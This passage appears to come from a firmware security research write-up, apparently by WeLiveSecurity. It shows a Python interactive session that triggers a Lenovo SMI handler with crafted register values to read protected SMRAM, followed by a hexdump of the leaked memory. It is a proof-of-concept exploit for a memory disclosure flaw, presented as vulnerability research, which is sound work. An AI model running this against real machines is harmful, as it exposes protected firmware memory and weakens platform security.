 welivesecurity
>>> high = (out_buff >> 32) & 0xFFFFFFFFFFFFFFFF
>>> low = out_buff & 0xFFFFFFFF
>>> _rcx = low
>>> _rbx = 1 #READ LENOVO VARIABLE
>>> _rdx = 0xB2
>>> _rax = 0x5380
>>> _rdi = high
>>> result = intr.send_SW_SMI(0, SMI_NUM, 0x53, _rax, _rbx, _rcx, _rdx, 0, _rdi)
>>>
>>> # print first VAR_SIZE bytes from SMRAM
>>> smram_data = mem_read(out_buff+HDR_SZ, VAR_SIZE)
>>> hexdump(smram_data)
00000000: 53 4D 4D 53 33 5F 36 34  14 59 72 7B 00 00 00 00  SMMS3_64.Yr{....
00000010: 00 50 6F 7B 00 00 00 00  00 80 00 00 00 00 00 00  .Po{............
00000020: 33 00 00 80 00 00 00 00  00 E0 6E 7B 00 00 00 00  3.........n{....
00000030: 60 06 00 00 00 00 00 00  00 00 00 00 00 00 00 00  `...............
00000040: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
00000050: 00 00 00 00 00 00 00 00  00 00 80 C5 7F 7B 00 00  .............{..
00000060: 00 00 68 4B 68 5B 69 4B  79 42 78 4A 79 4A 68 4A  ..hKh[iKyBxJyJhJ
00000070: 78 5B 78 5B 68 5B 78 5A  7D 4A 79 4B 79 4A 79 53  x[x[h[xZ}JyKyJyS
00000080: 4E A1 5E A9 4F A9 4F A8  5E B9 7E B8 4E B9 4E A9  N.^.O.O.^.~.N.N.
00000090: 5F B8 5F A8 5F B9 5E B9  4F A8 4E A8 4F B8 5B B8  _._._.^.O.N.O.[.
000000A0: A6 D2 B6 D2 B7 D2 B7 C2  A7 D3 A7 D2 B7 D2 B6 D2  ................
000000B0: B7 C3 B7 D3 B7 D2 A7 D2  B6 C2 B7 C2 B7 D2 B7 D3  ................
000000C0: 21 5F 31 5D 31 4D 31 5D  30 5D 30 5C 31 5C 30 5C  !_1]1M1]0]0\1\0\
000000D0: 20 5C 20 4C 30 4C 60 4C  20 4D 21 4D 21 4C 21 4D   \ L0L`L M!M!L!M
000000E0: 68 5B 68 4B 68 5B 69 4B  79 4A 78 4A 79 4A 68 4A  h[hKh[iKyJxJyJhJ
000000F0: 68 5B 78 5B 68 5B 78 5A  79 4A 79 4B 79 4A 79 59  h[x[h[xZyJyKyJyY
>>>